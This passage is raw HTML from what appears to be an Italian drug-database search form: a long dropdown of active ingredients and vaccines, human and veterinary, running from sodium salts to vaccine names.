monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida 